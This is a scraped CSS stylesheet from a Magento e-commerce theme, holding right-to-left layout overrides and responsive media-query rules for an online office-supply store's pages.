.rtl ul.nav-accordion ul ul li a:before{text-align: left;padding-left: 15px;padding-right: 0;content: "\f104";}
.rtl .filter-options .filter-options-content{margin: 0;}
.rtl .filter-options .filter-options-content .item span.count{float: left;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .products-grid .item:after{left: auto;right: 0;}
/* For: Footer */
.rtl .main-download a.marl {margin-left: 33px;margin-right: 0;}
.rtl .address-list .tit-contain{display: block;}
.rtl .address-list .tit-name{float: right;}
.rtl .address-list .feature-icon p,.rtl .block-subscribe .block-title{text-align: right;}
.rtl .footer-menu-box .footer-menu-list{text-align: right;}
.rtl .footer-copyright{float: right;}
.rtl .payment,.rtl .footer_links_company{float: left;}
.rtl .social-link{float: right;margin: 0 0px 0 20px}
.rtl .social-link:last-child {margin-left: 0;}
.rtl .cms-static-mix .exclusive span{padding: 0 0px 0 30px;}
.rtl .footer-menu-box .footer-menu-list li a,.rtl .footer_links_company .links li a{border-left: 1px solid #ca941a;border-right:0;}
.rtl #backtotop{left: 15px;right: auto;}
/* For: Category */
.rtl .accor-title,.rtl ul.nav-accordion li a,.rtl .mean-bar .all-cat,.rtl .block .block-title,.rtl .col-left .magicproduct.mage-custom .item span,.rtl .filter-options .filter-options-title,.rtl .page-products .page-title-wrapper,.rtl .catalog-category-view .page-title-wrapper{text-align: right;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .filter-options .filter-options-title:after{left: 18px;right: auto;}
.rtl .swatch-option,.rtl .limiter,.rtl .sorter,.rtl .toolbar-amount{float: right;}
.rtl .modes,.rtl .toolbar-bottom .toolbar-products .pages{float: left;}
.rtl .addthis_toolbox.addthis_default_style .at300b,.rtl .addthis_toolbox.addthis_default_style .at300m,.rtl .post-holder .post-header .post-info{float: right;}
.rtl .filter-current .action.remove{left: 0px;right: auto;}
/* For: Product Page */
.rtl .product-view .product-shop,.rtl .label,.rtl .breadcrumbs,.rtl .product.data.items{text-align: right;}
.rtl.page-layout-1column .product-view .product.media,.rtl .product.data.items .items-tabs{float: right;}
.rtl .product-view .product-img-box .gallery-placeholder .fotorama-item .fotorama__stage{left: 0 !important;}
.rtl .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left: auto; right: 0 !important;}
.rtl .product.data.items .data-tabs-content{border-right: 1px solid #eee;border-left: 0;}
.rtl .product-info-main .product.attribute ul, .rtl .product-info-main .product.attribute ol{direction: rtl;margin-right: -7px;margin-left: 0px;padding-right: 1.5em;padding-left: 0;}
.rtl .swatch-option.text{margin-right: 0px;margin-left: 10px;}
.rtl .filter-options-content .swatch-option-link-layered .swatch-option.color{margin: 0 0px 15px 10px;}
.rtl .product-items .product.details.product-item-details .swatch-option.color{margin-left: 10px;margin-right: 0;}
.rtl .swatch-option{margin: 0 0 15px 18px;}
.rtl .alo-social-links .custom-html .title-social{padding: 0 0px 0 10px;}
.rtl .product-view .product-shop .product-social-links a .icons, .rtl .product-add-form .product-social-links a .icons{margin: 0 0px 0 5px;}
.rtl .additional-timer-block .countdown{text-align: right;}
.rtl .additional-timer-block .timer-box:first-child{margin-left: 10px;margin-right: 0;}
.rtl .additional-timer-block .timer-box{margin: 0 10px;}
.rtl .products-list .images-container,.rtl .products-list .item .products-textlink{float: right;}
.rtl .products-list .item .products-textlink{padding: 0 0px 0 15px;}
.rtl .products-list .item .product-item-details{padding: 0 15px 0 0px;}
.rtl .products-list .item .products-textlink,.rtl .products.wrapper.list .product-item-details .product-reviews-summary,.rtl .products-list .item .product-item-inner{text-align: right;}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child) {border-right: 1px solid #e2e2e2;}
.rtl .product-reviews-summary .reviews-actions a:not(:last-child){border: 0;}
.rtl .products-list .product-reviews-summary .reviews-actions .action{display: inline-block;}
.rtl .products-list .item .product-item-inner .add-to-links .action{float: none;margin: 0 0 0 10px;}
.rtl .product-item-description ul {padding-right: 1.5em;padding-left: 0;margin-right: -5px;margin-left: 0;}

/* For: checkout Page */
.rtl .opc .step-title,.rtl .fieldset > .field > .label,.rtl caption,.rtl th,.rtl td,.rtl table th{text-align: right;}
.rtl .field-tooltip{left: 0;right: auto;}
.rtl .field .control._with-tooltip input{margin-left: 10px;margin-right: 0;}
.rtl .opc-wrapper .fieldset > .field.required > label {padding-left: 25px;padding-right: 0;}
.rtl .table-checkout-shipping-method{float: right;}
.rtl .checkout-shipping-method .actions-toolbar{clear: both;}
.rtl .checkout-shipping-method .actions-toolbar > .primary{float: left;clear: both;}
.rtl .grid.products-grid .item {float: right;}
.rtl .store-title .title-store,.rtl .contact-content .page-subheading{text-align: right;}
.rtl .contact_info .icons,.rtl .contact-form .col-lg-5.col-md-5.col-sm-12.col-xs-12,.rtl .actions-toolbar .primary{float: right;}
.rtl .contact_info .flex{padding: 5px 65px 0 0px;}
.rtl .control.captcha-image .captcha-img{margin: 0 0px 10px 10px;}
.rtl.page-layout-2columns-left .column.main{float: left;}
.rtl.page-layout-2columns-left .sidebar-main{float: right;}
.rtl.page-layout-2columns-left .sidebar-additional{float: right;clear: right;}
.rtl .product.data.items .data-tabs-content {border-right: 1px solid #eee;}
.rtl.page-products .page-title-wrapper,.rtl.catalog-category-view .page-title-wrapper,.rtl .product-view .product-shop .add-to-links,.rtl .product-add-form .add-to-links {text-align: right;}
.rtl .product-view .product-shop .product-social-links a,.rtl .product-add-form .product-social-links a{margin: 0 0px 0 15px;}
.rtl .tool-account,.rtl .top-link-product,.rtl .minicart-wrapper{float: right;}
.rtl .alotheme .tool-padding {margin: 0 0px 0 10px;}
.rtl .minicart-wrapper .action.showcart .counter.qty{width: 24px;height:24px;line-height: 24px;right:-5px;}
.rtl .minicart-wrapper .block-minicart{right: auto;left: 0;}
.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 25px;}
.rtl .minicart-wrapper .block-minicart:before{right: auto;left: 0;}
.rtl .timer-box{margin: 0 0px 0 12px;}
.rtl .timer-box:last-child{margin-left: 0;}
.rtl .timer-box:first-child:after{display: none;}
.rtl .timer-box:last-child:after{display: block;}
.rtl .opc-block-shipping-information .shipping-information-title .action-edit{left: 0;right: auto;}
@media (min-width: 992px) and (max-width: 1200px) {
	.rtl .minicart-wrapper .block-minicart{left: 0;right: auto;}
	.rtl .minicart-wrapper .block-minicart:after{left: 35px;right: auto;}
	.rtl .magicmenu .nav-desktop .level0 .level-top {padding: 15px 5px;}
	.rtl .price-box .price{font-size: 20px;}
}
@media(max-width:991px) {
	.rtl .header .logo, .rtl .content-logo,.rtl .hidden-top-bar,.rtl .tool-header,.rtl .footer_links_company,.rtl .footer-copyright{float: none;}
	.rtl .socials .page-footer-social{float: right;}
	.rtl .box-products .block-title-tabs .toggle-tab{left: 0;right: auto;}
	.rtl .box-products .block-title-tabs .magictabs.toggle-content{left: 0 ;right: auto;padding: 10px 20px !important;}
	.rtl .tool-setting,.rtl .payment,.rtl .header-slider-left {float: none;}
	.rtl .filter.active .filter-title strong{right: auto;left: 5px;}
	.rtl .nav-sections .mean-nav ul li a{text-align: right;}
	.rtl .nav-sections .mean-nav ul li .collapse,.rtl .nav-sections .mean-nav ul li .expand,.rtl .meanmenu-accordion .collapse,.rtl .nav-sections .mean-nav ul li .expand{right: auto;left: 10px;}
	.rtl .nav-sections .mean-nav ul li li a{padding: 10px 25px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li li li a {padding: 10px 40px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li a span.icon.fa-home{padding-left: 0;padding-right: 14px;}
	.rtl .tool-account, .rtl .top-link-product, .rtl .minicart-wrapper{float: none;}
	.rtl .breadcrumbs{text-align: center;}
	.rtl .content-products .product-item:nth-child(3n+1){clear: right;}
	.rtl .block-custom-product .magicproduct .products .item,.rtl .block-custom-product.block-custom-row-2 .magicproduct .products .item {min-height: 418px;}
	.rtl .products-list .item .products-textlink {padding: 0;}
	.rtl .products-list .item .products-textlink{float: none;}
}
/* Iphone 5 landscape */
@media(max-width:767px) {
	.rtl .mobile-collapsible .toggle-tab.mobile{left: 0;right: auto;text-align: left;}
	.rtl .policy .policy-box .box-content{text-align: right;}
	.rtl .socials{float: none;}
	.rtl .product-view .product-info-main{clear: both;}
	.rtl .footer-copyright, .rtl .socials,.rtl .product-rtl, .rtl .policy .policy-box,.rtl .banner-rtl {float: none;}
	.rtl .page-footer .main-download .block-title.heading {display: block;}
}
@media only screen and (max-width: 639px) {
	.rtl .product.data.items .data-tabs-content{border-right: 0;clear: both;}
	.rtl .block-footer-top .block-custom-product .magicproduct .products .item:nth-child(4n){margin-bottom: 20px;padding-bottom: 20px;}
	.rtl .alo-toggle .toggle-content {right: 0;left: auto;}
	.rtl .alo-toggle .toggle-content:after {right: 40px;left: auto;}
}
@media only screen and (max-width: 479px) {
	.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 96px;}
}
@media (max-width: 360px) {
.alotheme .icons, .content-cart .minicart-wrapper .showcart .crat-icon::before {font-size: 18px;}
}


/*UPDATE RTL*/
.rtl .slick-prev{
  right:0;
  left:auto;
}
.rtl .slick-next{
  left:0;
  right:auto;
}
.rtl .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .home-slider:hover .slick-prev{
  right:0;
}
.rtl .home-slider:hover .slick-next{
  left:0;
}
[dir="rtl"] .slick-next:before{
  content: "\f104";
}
[dir="rtl"] .slick-prev:before{
  content: "\f105";
}
.rtl .home-slider .slick-arrow.slick-prev{
  border-radius: 5px 0 0 5px;
}
.rtl .home-slider .slick-arrow.slick-next{
  border-radius:0 5px 5px 0;
}
.rtl .slick-arrow.slick-next{
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .slick-arrow.slick-prev{
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  -webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .minicart-wrapper .action.showcart .counter.qty{
  right:auto;
  left:-10px;
}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{
  padding: 0 10px 0 0;
}
.rtl .alotheme .tool-padding{
  margin: 0  0 0 20px;
}
.rtl .minicart-text{
  padding: 0 10px 0 0 ;
}
.rtl .header .welcome-msg{
  margin: 0 0 0 8px;
}
.rtl .header .welcome-msg:before{
  margin: 0 15px 0 0;
}
.rtl .cms-static-banner-menu.cms-static-position-none .text-menu{
  width: 32%;
}
.rtl .all-products:after{
  display: inline-block;
  content: "\f0d9";
  padding-left: 0px;
  padding-right: 10px;
}
.rtl .all-products:before{
  display: none;
}
.rtl .cms-static-product.block-custom-product .product-items{
  display: flex;
  flex-wrap: wrap;
}
.rtl .shopbrand .slick-arrow.slick-next{
  right:auto;
  left:0;
}
.rtl .shopbrand .slick-arrow.slick-prev{
  left:auto;
  right:0;
}
.rtl .block-subscribe .actions{
  right:auto;
  left:0;
}
.rtl .block-subscribe input.input-text{
  padding: 0 24px 0 130px;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 3px 0 0 3px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  border-left: 1px solid #999;
  border-right: none;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding-left: 5px;
  padding-right: 0;
}
.rtl .modes-mode > span{
  padding-left: 0;
  padding-right: 5px;
}
.rtl .review-ratings{
  float:right;
}
.rtl .review-ratings~.review-content,.rtl .review-ratings~.review-details{
  margin-right: 280px;
  margin-left: 0;
}
.rtl .block.related .products-grid .item:after,.rtl .block.upsell .products-grid .item:after{
  right:auto;
  left:0;
}
.rtl .actions-toolbar .primary .action{
  margin: 0  0 0 5px;
}
.rtl .login-container .block:nth-child(even){
  float:left;
}
.rtl .login-container .block:nth-child(odd){
  float:right;
}
.rtl .products-grid.wishlist .product-item .fieldset .field.qty{
  padding-right: 0;
  padding-left: 10px;
}
.rtl.account .column.main .block .block-content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl.account .column.main .block .block-content:after{
  display: none;
}
.rtl.account .column.main .block .block-title{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .column.main .block .block-title>.action{
  margin-right: 7px;
}
.rtl .block-reorder .block-content .product-item-name{
  padding-left: 0;
  padding-right: 25px;
}
.rtl .block-reorder .product-item .field.item{
  float:right;
}
.rtl .block.account-nav .item a,.rtl .block.account-nav .item > strong{
  border-left:none;
  border-right: solid 3px transparent;
}
.rtl .block.account-nav .item.current a,.rtl .block.account-nav .item.current > strong{
  border-color: #ff5501;
}
.rtl.account .table:not(.cart):not(.totals)>tbody>tr>td.actions{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .table-wrapper .action{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .order-links .item{
  margin-right: 0;
  margin-left: 20px;
}
.rtl .product-item .product-reviews-summary .rating-summary{
  margin: 0 0 0 4px;
}
.rtl .form-address-edit,.rtl .form.form-edit-account{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl .form-address-edit:after{
  display: none;
}
.rtl .modal-custom .action-close, 
.rtl .modal-popup .action-close,.rtl .modal-slide .action-close{
  right:auto;
  left:0;
}
.rtl .modals-quickview .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .cart-summary{
  float:left;
}
.rtl .cart-container .form-cart{
  float:right;
}
.rtl .minicart-wrapper .product .actions > .primary,
.rtl .cart.table-wrapper .actions-toolbar > .action-edit,
.rtl .cart.table-wrapper .actions-toolbar > .action-towishlist{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .cart-summary .block>.title,
.rtl .paypal-review-discount .block>.title{
  padding: 7px 5px 7px 30px;
}
.rtl .cart-summary .block>.title:after,
.rtl .paypal-review-discount .block>.title:after{
  right:auto;
  left:-5px;
}
.rtl .cart.table-wrapper .product-item-photo{
  padding-right: 0;
  padding-left: 20px;
}
.rtl .opc-sidebar{
  float: left;
}
.rtl .opc-wrapper{
  float:right;
  padding-right: 0;
  padding-left: 30px;
}
.rtl .popup-newsletter .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .popup-newsletter.modal-popup .action-close{
  left:-10px;
}
.rtl .alo-magicslider .slick-dots{
  padding: 0 0 0 35px;
  text-align: left;
}
.rtl .alo-toggle .toggle-content:after{
  left:92px;
}
.rtl .minicart-wrapper .block-minicart:after{
  left:54px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child){
  margin-right: 0;
  margin-left: 10px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child):before{
  right:auto;
  left:-7px;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding: 0;
  border-left:none;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  padding: 0;
  border-left: none;
}
.rtl #backtotop{
  right:auto;
  left:15px;
}
.rtl .field.choice input{
 left:auto;
 right:0;
}
.rtl.account .page-title-wrapper .page-title, 
.rtl [class^="sales-guest-"] .page-title-wrapper .page-title, 
.rtl .sales-guest-view .page-title-wrapper .page-title{
  margin-right: 0;
}
.rtl .breadcrumbs li:not(:last-child):after{ 
  left:-4px;
  right:auto;  
}
.rtl .product-info-main .brand span, 
.rtl .feature-wrapper .brand span{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .product-view .product-shop .product-reviews-summary .rating-summary{
  margin: 0  0 0 10px;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions .action{
  padding: 0 10px 0 10px;  
}
.product-info-main .product-reviews-summary .reviews-actions .action.add{
  padding-right: 0;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions{
  direction: ltr;
}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child){
  border-right: none;
  border-left: 1px solid #e2e2e2;
}
.rtl .product-info-main .stock.available, 
.rtl .product-info-main .stock.unavailable{
  margin-right: 0;
  margin-left: 20px;
  display: flex;
}
.rtl .product-info-main .stock.available:before, 
.rtl .product-info-main .stock.unavailable:before{
  margin-right: 0;
  margin-left: 2px;
}
.rtl .product-view .product-shop .product-social-links a:last-child,
.rtl .product-add-form .product-social-links a:last-child{
  margin: 0;
}
.rtl .block.block-related .block-subtitle{
  text-align: right;
  direction: ltr;
}
.rtl .opc-estimated-wrapper .estimated-block{
  float: right;
}
.rtl .sorter-label,.rtl .limiter .label{
  float:right;
}
.rtl .toolbar .modes{
  display: flex;
  justify-content: flex-end;
  flex: 1;
}
.rtl .mode-grid{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .toolbar{
  display: flex;
  flex-wrap: wrap; 
}
.rtl .toolbar-bottom .toolbar-products .modes{
  display: none;
}
.rtl .toolbar-bottom .toolbar-products .pages{
  flex:1;
}
.rtl .searchsuite-autocomplete{
  left:auto;
  right:0;
}
.rtl .searchsuite-autocomplete .title{
  display: flex;
  justify-content: space-between;
}
.rtl .searchsuite-autocomplete ul li .qs-option-image{
  float:right;
}
.rtl .searchsuite-autocomplete ul li .qs-option-info{
  padding-left: 0;
  padding-right: 5%;
  text-align: start;
}
.rtl .form.create.account .actions-toolbar .secondary{
  float: left;
}
.rtl .box .box-actions{
  display: flex;
}
.rtl .box .box-actions .action:not(:first-child){
  margin-right: 5px;
}
.rtl .table-order-items .subtotal, .table-order-items .amount{
  text-align: left;
}
.rtl .actions-toolbar .secondary{
  float:left;
}
.rtl .cart-totals .amount, 
.rtl .opc-block-summary .table-totals .amount{
  text-align: left;
}
.rtl .cart.table-wrapper .item-actions td{
  text-align: end;
}
.rtl .opc-wrapper .shipping-address-item.selected-item:after{
  right:auto;
  left:0;
}
.rtl .opc-wrapper .shipping-address-item{
  padding: 20px 20px 20px 35px;
}
.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
  float:left;
}
.rtl .opc-block-summary .items-in-cart>.title{
  padding: 10px 0 10px 40px;
}
.rtl .opc-block-summary .items-in-cart>.title:after{
  right:auto;
  left:0;
}
.rtl .opc-block-summary .product-item .product-item-name-block{
  text-align: right;
  padding-right: 0;
  padding-left: 5px;
}
.rtl .checkout-container .modal-custom .action-close{
  left:35px;
}
.rtl .detail-about .right-detail-about .box .box-content{
  padding-left: 0;
  padding-right: 20px;
  width: calc(100% - 44px);
}
.rtl .right-detail-about .box{
  display: flex;
  flex-wrap: wrap;
}
.rtl .store_info .flex{
  padding-left: 0;
  padding-right: 70px;
}
.rtl .store_info .icons{
  float:right;
}
.rtl .post-list-wrapper .post-posed-date,
.rtl .post-view .post-posed-date{
  float:right;
  margin-left: 10px;
  margin-right: 0;
  padding: 0  0  0 10px;
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .post-list-wrapper .item.post-categories,
.rtl .post-view .item.post-categories{
  float: right;
}
.rtl .widget.block-categories li{
  display: flex;
}
.rtl .widget.block-categories li a{
  padding-left: 5px;
}
.rtl .block.related ol.block-content{
  padding: 0 30px 0 0 ;
}
.blog-page.rtl .block.related .products-grid .item:after{
  right: 0;
  left: auto;
}
.rtl .cms-page-product.box-products-two .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .main-header{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .rtl .vmagicmenu .block-title >strong{
  display: flex;
  align-items: center;
}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{
  float:none;
  padding: 0 15px 0 0 ;
}
.rtl .home-slider img{
  transform: rotateY(180deg);
}
.rtl .home-slider .text-slide{
  right:27%;
}
.rtl .block-footer-bottom .row{
  display: flex;
  flex-wrap: wrap;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 30px 0  0 30px;
}
.rtl .payment{
  float:right;
}
.rtl .footer_links_company .links li:last-child a{
  border: none;
}
.rtl .below-column ul li:not(:last-child) a{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .support{
  border: none;
}
.rtl .cms-page-product.three-products .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .cms-page-product.four-products .slick-next{
  right:auto;
}
.rtl .cms-page-product.four-products .slick-prev{
  left:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .arrow-custom-right .block-title-tabs{
  border: none;
}

.rtl .block.related .products-grid .item:after, 
.rtl .block.upsell .products-grid .item:after,
.rtl .crosssell .products-grid .item:after {
	left: auto;
	right: 0;
}
.rtl .block-related .products .slick-prev.slick-arrow, 
.rtl .box-up-sell .products .slick-prev.slick-arrow, 
.rtl .crosssell .products .slick-prev.slick-arrow, 
.rtl .post-bottom .related .products .slick-prev.slick-arrow {
	left: auto;
	right: -5px !important
}
.rtl .block-related .products .slick-next.slick-arrow, 
.rtl .box-up-sell .products .slick-next.slick-arrow, 
.rtl .crosssell .products .slick-next.slick-arrow, 
.rtl .post-bottom .related .products .slick-next.slick-arrow {
	right: auto;
	left: -5px;
}
.rtl .toolbar {
	display: block;
}
.rtl .pages li {
	float: right;
	margin: 0 5px 0 0;
}
.rtl .pages .action.previous:before {
	content: "\f105";
}
.rtl .pages .action.next:before {
	content: "\f104";
}
/* style new */

.modal-popup .modal-content {
	max-height: none;
	overflow: initial;
}
.cookie-message .modal-popup.modals-quickview .page-wrapper {
	padding-bottom: 0;
}
.modal-popup.modals-quickview .product-info-main {
	margin-top: 30px;
	scrollbar-width: thin;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar,
body .searchsuite-autocomplete ul::-webkit-scrollbar,
.header .form-search .dd-container::-webkit-scrollbar,
.minicart-wrapper .block-minicart::-webkit-scrollbar {
    width: 6px;
    background-color: #dedede;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-track,
body .searchsuite-autocomplete ul::-webkit-scrollbar-track,
.header .form-search .dd-container::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #f8f8f8;
    border-radius: 10px; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb,
.header .form-search .dd-container::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #dedede; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb:hover,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb:hover,
.header .form-search .dd-container::-webkit-scrollbar-thumb:hover,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb:hover {
  background: #888; 
}
/*.modal-popup.modals-quickview .row {
	margin-left: 0;
	margin-right: 0;
}*/
.minisearch .searchsuite-autocomplete {
	z-index: 98;
}
.minisearch .searchsuite-autocomplete .qs-option-title a {
	color: #2557aa;
}
.minisearch .searchsuite-autocomplete .qs-option-title a:hover {
	color: #e47911;
}
.header .form-search .dd-container {
	height: auto;
	max-height: 370px;
}
.minicart-wrapper .block-minicart {
	max-height: 475px;
	overflow-y: auto;
}
.block-minicart .minicart-items-wrapper {
	height: auto !important;
}
.products-grid .product-name {
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.slick-dots li button {
    width: 8px;
    height: 8px;
    border: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #bcbcbc;
    text-indent: -9999px;
    padding: 0;
    margin: 0;
}
.slick-slider .slick-dots li button:before {
	content: "";
	color: #fed700;
	/*background-color: #fed700;*/
}

.slick-slider .slick-dots li.slick-active button, .slick-slider .slick-dots li:hover button {
    color: #fed700;
    background-color: #fed700;
    border-color: #fed700;
}
.slick-slider .slick-dots li.slick-active button:before {
	color: #fed700;
	background-color: #fed700;
}
.slick-dots li.slick-active button {
    width: 30px;
    background-color: #fed700;
}
.slick-dots li {
	width: auto;
	height: auto;
}
.slick-dots li button:before {
	width: auto;
	height: auto;
}
.product.info.detailed #product-review-table .field.choice input {
	top: auto;
	left: auto;
}
.block.block-related .block-subtitle {
	display: none;
}
.crosssell .products-grid .item:after, 
.block-related .products-grid .item:after,
.box-up-sell .products-grid .item:after {
	opacity: 0;
}
.crosssell .products-grid .item.slick-active:after, 
.block-related .products-grid .item.slick-active:after,
.box-up-sell .products-grid .item.slick-active:after {
	opacity: 1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a {
	display: inline-block;
}
.modal-popup.modals-quickview .product-primary-column .row {
	margin-left: 0;
	margin-right: 0;
}
.slick-dots {
	bottom: -8px;
}
.item .hover-box,
.link-view {
	-webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all 500ms ease;
    
}
.item:hover .hover-box,
.item:hover .link-view {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .someone-purchased {
	padding-top: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css
body_size: 15002
content:
@media (min-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}

@media(max-width:1200px) {}

/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {
	.hotcat-section{position: static;}
	.top-banner .container-offer{width: 970px;}
	.hidden-top-bar{width: 41.6667%;}
	.setting-up{width: 38.3333%;}
	.alotheme .tool-padding {margin: 0 10px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .text-account,.content-cart .minicart-wrapper .showcart .price{font-size: 12px;}
	.alotheme .text-bold,.content-cart .minicart-wrapper .showcart .text{font-size: 13px;}
	.alotheme .icons{font-size: 27px;}
	.alotheme .wishlist-icons{font-size: 23px;}
	.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 25px;}
	.magicmenu .nav-desktop .level0.home{margin-left: 0;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width:185px;}
	.vmagicmenu .vmagicmenu-narrow{padding-bottom: 5px;}
	.magicmenu .nav-desktop .level0 .level-top{padding: 15px 9px;}
	.magicmenu .level0 .level-top img {padding-right: 10px;}
	.vmagicmenu,.vmagicmenu .vmagicmenu-narrow{width: 230px;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12){display: block;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
	.cms-index-index .header-container-fixed, .header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.store_info .social-link{margin: 0 10px 5px 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 30px;line-height: 30px;}
	.timer-box{margin-bottom: 5px;}
	/* Banner */
	.banner-boder-zoom a img {max-width: 100%;}
	.socials > li {padding-left: 15px;}
	/* Policy / service */
	.alo-blog .post-description{padding-bottom: 10px;}
	/* newletter / socials */
	.payment img{margin: 0 auto;}
	.page-footer .block-newletter{margin: 0 0 20px;}
	.sidebar .bg-newletter .block.block-subscribe .block-content {padding: 15px;}
	.bg-newletter .block-subscribe .input-box .subscribe-panel{width: auto;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	.main-download a.marl {margin-right: 0;}
	.social-link{margin-right: 10px;}
	.cms-index-index .page-main-pal.container .product-quickview .page-title-wrapper{padding-right: 0;padding-left: 0;}
	/* sidebar */
	.sidebar .block .block-content,.block-tagclaud .tagclaud-hld {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	/* Product Item */
	.category-products.grid .per-product{min-height: 355px;}
	.products-list .item .product-item-details{padding:  20px 15px;}
	.products-list .product-reviews-summary .reviews-actions .action {font-size: 11px;padding: 0 8px 0 8px;}
	.all-products{font-size: 12px;line-height: 40px;}
	.cms-page-mix-product .content-products .products .slick-prev {left: 0;}
	.cms-page-mix-product .content-products .products .slick-next {right: 0px;}
	/* About, Contact */
	.contact-index-index .page-title-wrapper .page-title{max-width: 970px;}
	.company-worker .item .hr span.first{padding-top: 45px;}
	.form-cart button.button, .form-cart button, .form-cart .cart .continue{padding: 0 20px;}
}	

@media(max-width:991px) {
	.modal-popup.modals-quickview .product-info-main {
		height: auto !important;
	}
	/* hidden on mobile */
	.hotcat-section{position: static;}
	.page-header{border: 0;}
	.cms-index-index .header-container-fixed, .header-container-fixed,.cms-index-index .header-container-fixed .main-fix,.page-products .header-container-fixed, .catalog-product-view .header-content.header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;background: transparent !important;}
